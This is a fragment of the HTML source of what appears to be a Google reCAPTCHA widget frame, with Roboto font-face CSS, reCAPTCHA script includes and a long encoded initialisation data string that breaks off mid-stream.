U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="PvX8ob9mGzfxmPoyFg8jnw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="PvX8ob9mGzfxmPoyFg8jnw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PvX8ob9mGzfxmPoyFg8jnw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w7bClSMIGSAjw6fDu3obw6thw5QrwrDCmsOgw6rCnxVPw5QfGcKXIsO2d8KGfsKsd0PCkQJ2dh5cwoPCtMO3d8OSBhfDh8KXbcOmw6JPwpnCs3nCssONwoHCuh7CnsKKwrLDq07DiGbCs8OWw4DDj8KsPMOHGsKhw4JtNMKjwpMUw6DCpMKsSMOBwrfDpk1/wqjDvwkDw7xPwrvChiUtwpDDo8Oxw6BEOMKFYcOhVg3CqxBbcnA1FMOXR8Kjw7gmIVHDgR/Cg2vDu8OcwrrDiQoNwrzDqnnChwnCqcKxLsOfbcK8wovDkcOvX8K8w67CjsKrIcKiw7NHwosLHsKVPMKfR8Okw78QREvCn8O3w6rDpnx8E07CscOlZ8OQwo9rJMK0w77DhMKmwpTClsKQwrvCuy/Cj8K8S8KXGcK9UMO4wqAoGsODwqMaw75+w64LWVrDjMKNTcOgDRHDjMK2w6jChV8OwrI/IEIowqzDlQjCucKGw5k7wolhGkDCscOrbcO7figkBsOCw5jCnlLDjkzCv8KlTcKpw6lew6bCvigNw6kcwqTDm8OrcTMJw7dTTMKbJcO1PxRow7LDpsOPYTJ4wpTCsVAmw7toCMKwwqQswrdAw6kvOMKuw4Qvw7wVTDR4ZMO+wrg/[base64]/CscOew6tKGxgDFn7Dkm9DQinDqBfDjxpbe8K+wr3DomLCh19aMMKiw45TAMK/[base64]/[base64]/DgkfDmA7DosK6UcOYPlkaw4LCt8KTwpYgKW9owr7DnEPCtMO0b8KhwrlAfCjDijLCjFhTwo5yEgxvw6h5w7/Ds8K+DXTCvXzCo8OfaiXCgj/DrcOdwplnwoHDlcO6NWzDiUspPhrDhMK+wpLDicOvwrBifsOlY8K+wq9GIB0aR8OlwqQ/[base64]/DpBTDlAJ1NcKLAcO7D14Hw64vasOIw5chwrNRdsK9w7VDwrhLbMO/[base64]/w7XDh0xYI1PCmsK8w43CqMO1ByA3HcKeZF5hwrs1w6nCksOmw7DCj13CvxFQw4ZvcMOJA8OSA8KOw5YwwrXDj3ELw7dKw4XCvcKpw5c1w41Zwq7Dh8KgRAYFwrVoEcKPR8O3Y8OqQjHDmz4AU8OnwoHCgMO/w6wPwoIfwpxawotmw6UJf0LDqz5YTwXCmcKvw5YLFcO8wrsVw7vCv3XCvXR/[base64]/CpsKXwprDvHtDw4DDkEF5w4oudF1EVsKvTcKyMsOBwpXChMKAwpvCt8KnKmwQw59lJ8OhwozCvV8ERMOsc8OGd8O7wrzCicOsw57DkG0YWMKaCcKJenYkwqnCqcOAO8KGTcKVW0c3w4LClhIFCAYVwrbCsS/[base64]/[base64]/w4wEXMODbmNpJQFKA28KwoDCjCccwrHDh1rDpcKhwocEw4TDqCw7ClrDvX8oP3XDqgoww7wfDxTCq8Ozw63DqAFew6c4w7jCncKgw5vCslLCrcOMwr0swpzCv8OvRMKBMjUow6Q/PcKXfcKXXAZtc8KmwrfCkhHCgH5Mw5toKcK/[base64]/Cvg3CmcKUTMOow73DlW5Vw4kNw4gdwpFbwq9/w5p/[base64]/Cqg9gw7TCgGsZecOFP8OWw6XCtXY1w47ClEfDgzvDunPDqg7DoiXDgMKRwpwYV8KNZyfDjyvCmcODD8OPXlLDg17DpFXCoS/CpsOPNidnwpB2w6rCp8KBw4fDsn/CjcO8w6/CgcOcKTDCnQ7DnsOyGMKWWsOge8O5UsKjw67Dn8Ofw6pfQkTDrCPDusOeEcKVwozCmsKPPgE6AsK/w65tLjMIwps4HTLCvMK4GsKVw5hJbsKhw7p2w7XDsMKJwrzDkMOTwo/DqMOXDhLDuAQLwonCkQPCiWfDn8KnC8ORwoNof8KuwpJ9L8O9wpcseCBTw7NvwojDksKqw5XDn8KGWRYzeMOXwo7ChWLCm8OgTMKYworDjcOywq7CpmnDksK9wo1tLMKKDQFJYsOvNGDCiQMWeMKgF8K7wrU4NMOAwq3DlyknIAQDw6gEwr/Dq8O7wqnCtMKQcwtoTMKuw7B4wprCgGM4WcKHwpvDqMONOQEHD8OAw7sFwpjDi8KwcnPCvU/DncK2w7clwq/DssK5aMOKJwHCrMKeClLClsOAwoLCg8Kmwpx/[base64]/Dil/DsMKuJ8KGw4g2w7TDlcOaw4bCuMK3F0/[base64]/LBnCosOnOMOrw6nDrnzCplZ2w6IYw7zDiRXDrl7CrsOEIMKjwqQVCBnCisOgM8OaasKQT8KBYsOkScOgw4HDtFsrwpF1YxYVw4pQwrQkGGM5GsK1JcOHw5LDusKOcV/CogoUTSLDuEvClUjCuMOZQMK1ahrDrgh/NsKAw43Dh8KDw6Uef3NYwr1AVyXCjWhGwp13w7N6w6LCmGrDnsOdwq3ChV/Dh1N3wpDDlMKYdMOpMEDDmcKDw6oZwrTCu2AjeMKiMsOiwpk/w5oGwrlsGsKXWmQJwoHDhMOjwrXDjk/DtcKaw6Yew4kwUXAEwoY/OXJYXMK+wofDvAjDosO4RsOZwqBgw67DvRJAw7HDosKLwoR+BcO9b8KJwpxBw6DDgcO1B8KIaCoew4kPwrPCoMOresO0woXCgMKtwofCiCA+FMKgw5cCVyxDwrHCkzDCpTTCicKKC03Coh/DjsO8NHN4RzI5RMK7w6p7wpt6PwzDpUpCw4vCjiIUwq7CoQTDl8ONeBlCwoUaUVc4w4ZMYcKIdMKRw65rFcKUQCrCqkhtMgbDq8OJD8KtYlMSTx7DgcO6HX3CmF7CoXrDjmYPwqTDhcOeYMK2w7LDscOuw6XDuGsiwp3CmQvDvCLCrxpiw7wNwqnDucOlwp/DnsOpRsO5w57Ds8OpwqbDoXZ0RhLCt8KnaMOPwppwVGNmw71hImbDjMKbw77DtMO4F3zDgx3DsjbDg8OGwrsHQCnDucOFw6sEw7jDjkQVc8KIw4cvAjvDh1dbwrTClcO/HsKMY8KXw6AnUcOIw53DqMO9w5pCccKVw6jDtQd8ZMKpw67CllzCtMK2TWFodcOAIMKYw7ltCMKrwooqYn08w7sNwrYlw4TCkBnDs8Kaak4mwooVw7UBwps6w6haPcKyRMKjS8O/wq8gw4gKwpbDumNHw5Z6w7LCug/[base64]/CncOIw70zw6HCmBI4woIcwoLClsKiSMKDCF0ewobCvV4ge0oGRiE8w4hiYMKww4fDkgrDgxPClGMhM8OnIsKUw4HDvMOzVhzDqcKYR13DpcORA8OuLCohG8Ohwo/DtsOvwrXCoGXDusOIEsKPw73DkcK2Z8KyLcKpw6oMSWMEw77DgFzCvMOeSEjDkXbClGAyw7TDqT1WfMKewpHCrDvChztNw7o6wpXCp0vCuxzDqAjDrMKfVcODwotALcKjH1LCp8KDw43DuS8OYsOOwpvCu0PCkG9ZFMKZbSjDm8KZbgjDtx/Dm8KYM8O6wrJZOQTCtRzCii9Zw6zDsFjDisOuwoAlPRdBZCxIKgAmdsOKw6k/LjPDhcKRw7fDjsOmw4TDrUjDk8Krw4TDqsOgw5MNXXTDuDZcw4rDksO2BcOjw7zDtBPCh2MQw4IMwpZsXMOSwpHCkcOQYTZhCBfDrxlUwr/CosK4w5R6N1HDqUA+woN0RsOlw4fCp2EGwroqVcOWw48awpsyCCxOwogIGxgFBTjCisOqw70Ow5vCilxSBsK8OsK/wrpIXgHCoz1Gw5wkHcOlwpJwAUzCk8OVw4J/UVRowqzCtnJqLEIiwrQgdsKDVMKCLHIGGcOKI3/Dm0nCnWQZGFAGXcOMwqLDtk94wr97WGtzw75bQBDCrwfCu8KQbEN8YMOLJMOrwrVhwo3Cm8KXJ3VjwobDn0p0wr9eLsOLKU8OcDN5R8Oxw6LChsKmwpzDjcK5w5FHwooBbyHDvcOAcGnCuW1jwq9jLsKhwr7CnMOYw6/[base64]/Dr8Ktw7/Du8O3CEjCgVHDt8OdU8Kvw7lHwpvCs8OAw5lew4AXUwUMwrPCsMOIDcOuw6F1wonDm1vCqBHCpMOEw4/[base64]/Dj38uNmDCtcK4a8O9wrtxw4HDhMOxCARQcsOHHUdKQMOkc17DgSNLw6fCl3NgwrzChRLDoQRfw6IZw7HDu8Ohw5HCtTQ4U8OgXcKMLwFeRyfDpivCk8KxwrXDljRNw7zDocKqJcKnO8OGR8K7wo/CjyTDuMOuw49hw61CwrvClj/CgBM4SMOuw5TCmcKuwocTIMOFw7nCtcOMFR3DqQfDnzPDmXkjXWXDpMOtwod0GEDDighXHkF5w5E3w5/DtA5lfsK+wr5QVcOhbhojwqAHbsKKwr5cwrlKYzkbesKvwqBrXmjDjMKQMsKZw6YlVMODwoYVcHbCkWzCkRnCryvDnGhiw68CWsKTwrc5w4w3SQHCicKRL8KKw7jClXfDiRhgw5fDh3XCrm7ChsKmw7PDsC9NZn/DssKQw6BAwoUhBMKUNxfCp8KTwpLCswUqXCrDucK5w5QuNxjCicK5wq9/wqvCucO1O1BTfcKRw6t9wonDi8KhBsKJw4bChcKPw6hob2MswrLCjS3CosK+wqTCvcKDGMOvwrTDtBNew5jCsVYlwp/Cn1ZxwqoPwqHDsGNywpNow4HCqMOtUz3CuWLDh3LCmDk8wqHDpw3DrUfDo1fCosOuw4PCiVpIVMKBw5XCmQJiwpHDriPCiBvCscKOXMKNR2HCrMKRwrbCsk7DkEAmw4FWw6XCscK9CMOcWsOtXcKcw6lWw7Y2wrAbwoltwp/DqUzCisKXwqLDisO+w5HDh8OLwo5KOCrCu3Iuw6FdLsOIwq4+T8OremBzwp8/[base64]/[base64]/CihUUw7rDlg0bwpwSwoQMwo87w6DDvsKWEcKZwrZ6VjwEW8OYw75EwqMqWwJ+WirDpkjDuGdLwp7CnhZtSHYRw6McwovDs8O7A8Kow7/Cg8KwPcOXP8OowoEhwqzDn1VKwpgCwrxxQcKWwpLDmsK0PkDCo8KWw5pEBsOiw6XCk8ObAsKAw7VbZ2/Di0Mlw4TChDnDlcOmZ8ODMx1cw77ChScmw7dgV8KMN0fDqsO2wrl6w5DCtMKWDsKgw6kSKcOCP8Oxw7ZMw4hAw4rDssO6wpk4wrfCmcOcwoXCmsKgLcOuw7MWFX9TQsK3RyTCqGrDqW/Dq8K+Qg02w75Qwqgvw4nClndYw6/Ch8O7wqEvBcK+wqrDuj92woNeWR7Cvm5bwoFAODMJBQXDinwYfWEQw5FSw6tQwqPCsMO9w7HDnW3DgzUrw7zCgn5EcBTCnMO+WzM3w5R4aSLCssO3wojDiXnDsMKbwq9aw5zDkcOiHMKlw4wGw67DscOlbMK1FcKBw6fCvz/CgcOXW8KHw5VUw4kyP8KXwoE9wpJ0w4LDlwLDp1/CrQd9fcKQR8KHJMK6wqINZ0ENIcKQSTfCq3FoIsO8w6Y7LEEHwojDpDDCqcKFYcOewr/Dh03DmcOAw5/[base64]/[base64]/[base64]/[base64]/[base64]/AhJ5wqQBJyPDvgZfNFvCqDPChcKmwoLCtMOkw5pMD37Dk8KJw6fDvmgUw6MSDMKaw5/DsDTCkT1oM8Ocw54LOUECK8OdA8K+LBvDtgzCtBgVw7TCoGd7w63DuRB3w73DpDM9WTYwCXDCrsODFEF7acOXZQYRwqNuAxQ9fm93MWsYw6jChcKFwojDgS/Coy5Nw6U9w7DCiwLCncOJw45tIHFNesKfw43DmQlOwoLDrsObakHDqMKkBsKIwo5VwrjDiG5dfTkUDXvCu3pgAsOvwoUKw7hWwqU1wrLClMKUwptuEnAKBMKrw7dVbcKqccOHNjTDk2kjw6/CsHfDisOsVEXCu8OJwoXCr3wZwqTCnsK6f8OPw77DoGQeAjPCksKzw7nCo8OtMAZHRytqdcKPwrnDssK9w57CrQnCoyPDpMOHwpvDt200Y8KqYMKlaHt6CMOgw70UwrQtYE/Do8OodDR0KsKYwrDDggFDw4s2An9jG1XCvn3Dk8K+w4jCscK3FSfDhsO3w4TDgMKVbzJYcB3Dq8OEbkHDsjMqwqNHw6x1T0fDvsOrw6hrMzFMPcKhw6NnD8KRw4dyAFF6AA/CgWYqR8ONwqBiwpDCj2jCosORwrEjVsKoTVNbCAkFwovDo8KIWMKewovDrDlJb3bCpTQbwo1swqzCuGUEDQ1hwqvDt3oYLCE9F8OtQMOKw5N/[base64]/w7vDtMKDT8OxOMKgUXhOw61Fwq/CoXA3esKifXjDmWjCoMK9OWLCh8OVLMO3Xh9dOMOVOcKMI0bDuHI/wrcIw5E4XcOOwpTCusOZwqjDusOJwoldw6hUw7vCqT3DjMOvwrLDkQbDpcOuw4oDQcKABijCicO6JsKKQMKswoLChjbCm8Kca8KlBVkjwrDDtsKaw7MbAMKNw4DDpR7DjMOXNsKGw5xXw6jCqcOFw7/Cpi4Gw7kOw73DkcOfF8KRw5bCmsKmScO/Nj1+w6RBwpVYwqLDjwvCrsO/[base64]/DjR/DicKpwohzHMO/wofDvMOgIwhJbsKGw4/CoXgKTVNow7TDpsOPw40KVTLCtMK9w4HDmMKtwqbCjC0uw41Kw4jChxzDnsOuRnFrOjIDw60VIsK6w41IIy/DocKPw5rDm255QsKqCMOewqYGwrlKWsKINVPCmzUzYsKTwotgwp9ASSJ2w4ALa03DsTTDlcKWwoZoVsKNKUzDh8O8wpDCmEHCncKtw7rChcOvbcOHD3HDsMK/w5TCijU9R1zConfDnmfCoMKgemcqVMKLOsKKBUoYX2wIw5ttXyPCvTd/O3VsIcOwYXjDi8Kbw5vCnQg7M8KOQSTCiUfDu8OqLjVXwoJmbSHCsnsyw4bDtj3DpcK1difCgsO4w4JnPsOyOMO8eTPCkT4MwqTDtRjCpcKaw6jDjsK/H1hvwoVLw5E1LMK+U8O9wo7CklN5w7rDjiFTwoPDgUDCqgQBwqobOMOhccKVw78mBBzCi21CIsOGCzXCvsOOwpFLwrwfw4EKwrfCkcOKw5HCsXPDo115XMOAYHBgT2zDm34JwqfChRTCiMO/Hxk8w7Y/PmRvw57CkMOLHGHCu3ACScOHEcKfP8KOacOzwpFywqDCqScdNjfDn3nDvSfCmWNoasKjw5geOcOSO10FwrfDpMO/G0RLScO1DcKvwrXCmArCpAIlNF5xwrvCulDDt07Dn3AzJwROw6fCmUTDrcOWw752w5pxdWhyw5YSV39iEcOOw4pmwpUew7V4wp/DocKMw7XDoRjDpQbDt8KJcWNJa1TCo8O/[base64]/F8KOVSbDuzbClT/Ds1VYw7suScORdcOowrLCkGpOSHTCp8KhNjYEw5Fwwqctw649QnE1wrEgOVbCsjXCj3JVwoHCosKAwp9ew4zCssO7e28RUsKYU8O1wqBtbcOhw5lZAFo6w7fCng9iG8OBH8KzK8O6wrwMecKmwo7CqTlTAB4OesKqKcK/w4Qjd2LDjVQqCcOiwqbDiETDnWR/woTDng3CtMKAwqzDpiM2UlZMEsOUwocbC8KGwobDs8KlwoXDug4sw5pRTUNIN8Omw7nCjCwUU8K/wobCinJ6P2TCiBY+HcO4E8KMbAbCgMOGTsKwwrQywonDnT/DoQxaICloB0DCusObPU7CuMK4I8K3CXtdE8Kzw5F3XcKqwrUbw6TCtC3ClMOBRWLDg0HDl37CosKuw7cvPMK6wqXDl8OJM8Oow5bDjcOsw7p1wqfDgsOHDBwPw5PDu10aRw7CmMKYJMO5KyQJQMKKDMKZSV82w5YOGx/CmBTDsXPCscKCGsOMH8KVw4Q4W3Jzw713S8OzbyM9TjzCo8Ouw7AlNX1Tw6NnwrTDhXnDgsOvw57DnG41KRsPYnQJw6RXwrNHw6sDB8O3dMOQbcKXc2oHdw/CvGcyVsOBbzIWwqnChwUxwqzDoBnDsUHChMKawqnCs8KWI8OJasOsaWnDq1rCg8OPw5bDlMKyCQ/CjMOybsKHw5vDpWTDq8OmR8K9LxcsTgtmOcKlwojDqVvCicO2VMOewpzCgRzDqMOSwrgTwqIDw5c9O8KJJQLDqMKyw5HCj8Ojw5xYw68qDwzCrlsxRcOIwqnCl1/DmsKCWcO2bsKpw71kw6PDky/Dtk8IZMKRUsKaB2JZJ8KYX8OQwp0fP8OzWXvDj8KYw73DvcKecjrDhX4MU8KnCUTCgMKWw49fw644EG4cbcK8eMKFw53CusKSw6/Ci8K+w7nCtVbDk8K8w4Z8FhLCkm/Cj8OkasOuw6DClWVgw5jCsj4pw6nCuGbDiCl9bMO/wrxdwrYMw43DpMO+w4zCgC0gIArDhMOYSH9MQsK1w6EYO0/ClMKcwqXCpBAWw44yZlZCw4IBw6fCgsKVwowawqzCo8Kzwqtjwqw7w7dnA0HDrlBNBx9Pw6odRX1SDMKowqXDkB15ZFkSwoDDpsKfAy8tAFgpwq7DucKAwrXCjMKBwqBVw4zDh8OHw4gKcMKGwoLDosKhwqrDkw9hw7bDh8KZf8O9I8OEw6fDiMOZUcOtUBo/[base64]/[base64]/CjkzDtMKlw7Zuwq0twrDCk3koCHwEwqVEYjvDsB0OVlrDmEjCkjJrIh4IH3zCu8OjBMOadsOmwp7CsT3Dh8KpBcOKw7kVZMOwXBXCnsKGJ2lDIsOFAGfDmcOnGRLCjMK5w5fDocO9GsKtEMOfY1NIBjHDi8KNBx/[base64]/YzUIOsOYwqvDpRHDml1XOcKnw67DgMOkw7jDt8KZCMOFw4jDoQnCq8Ohwo7DgnkPOMOmwpdzwoQfw7xOwp05wq9uwo9cLUJ/OMOeR8KQw41OY8KDwrvDucKyw5PDlsKBGcKIFBLDiMKcfRUDJMOWdGfDpcKJTMKIOyJUVcORJXxWwrLDvWh7X8Kdw78/wqLCsMKkwo7CisKaw4/Cih7CgX3Ct8K5NisbTnAswonDiBTDlUHCmXfCrsK3w7sAwq8Nw7V6VkRRdCHCllsSwpQLw6B4w5jDmzfDvwjDr8K+PA1Jw5jDkMOXw6bCjC/[base64]/CtU8Cwog7LsKJAcKQwojDvAobw7PCrsOuUsOawrtdw5A2woPCpA5cPVvDo0zChsKjw6DCl2TDgVwNQwAPE8Kqwq5MwoLDk8K2wrHColjCiBMAwpVHJMKZwqfDmcO0w6LChAtpwrkdEcONwq/[base64]/DksKyTcODw78Sw4pYw47CncOpa8KYwo5Mw7HDtcOWL3PDgls2w7TCicOaYgPCmzjCgMKmS8O2ZizDv8KGTsObGlEjwqIqTsKvXyZmwo8NLRA+wqwuwoRgD8KHKcOzw71+HwTDr0LDohIRwoPCtMKiwpNHIsKXw7/DpV/[base64]/S8KTcsOUS8KIw5w8FcKMwol1TcOXw40Xw5x3wrxHw4nDh8OCaMOEw47Ci0kJwrBSwoIBSCwlw4PDucKcw6PDtl3CpsKqG8Kmw55jMcO1wrZpfnzCo8Ovwr3CjkbCssKdNsK/w7DDoGfCmsKrwocuwpjDlBp/cQstVcOwwrcHwq7Dr8K/UMOtwo/[base64]/CgMOqcgbCunUKw5HCu8OSw7QGwpnDgCrDlMKmcnQ+CipdKj08BMKhw6zCqgIJSsOzwpYAJsKqM1PCt8Oqw53DncKQwr5uJFAcHlwBWThqdsOQwoE5ICPDkMKACMO1w6IRT1fDlwLCmnPChMK1wobDvwRqeFhawoR/[base64]/CgMK9AVHDoizCjsKfIzHCo0fDtMKAw6weFMK/OmQRw6bCo0XDvBPDusKeecO6wqLDuzk7GnHCnHzDvyDDkyokVm3CkMO0w5FMw7rCvcKxIEzCsydOLDDDhsKKw4PCsk/DucO+Ri3CkMOHGkUSwpRiw4rCosKLNBrDscOaJTpdRsKkYVDDmAPDuMK3CSfCt24tA8K1w77CjsK2b8KRw5rDrwQQw6Biwqo0TwPCtsO5csKdwrJTHH5qKGpnIcKDHgdDVgTDmhNROjRVwovCvwnCg8KBw7rDsM